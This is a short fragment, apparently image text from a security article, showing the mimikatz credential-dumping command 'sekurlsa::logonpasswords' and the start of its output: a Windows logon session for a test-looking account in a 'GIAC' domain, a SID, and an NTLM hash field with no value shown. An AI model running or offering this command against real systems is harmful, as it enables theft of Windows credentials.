 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 254828 (00000000:0003e36c)
Session : Interactive from 1
User Name : domain_used1
Domain : GIAC
Logon Server : GIAC-AD
Logon Time : 8/30/2019 4:20:15 PM
SID : S-1-5-21-3878787430-3737671834-720341014-1104
msv :
[00000003] Primary
* Username : domain_used1
* Domain : GIAC
* LSA Isolated Data: NtlmHash
白帽hub
先知社区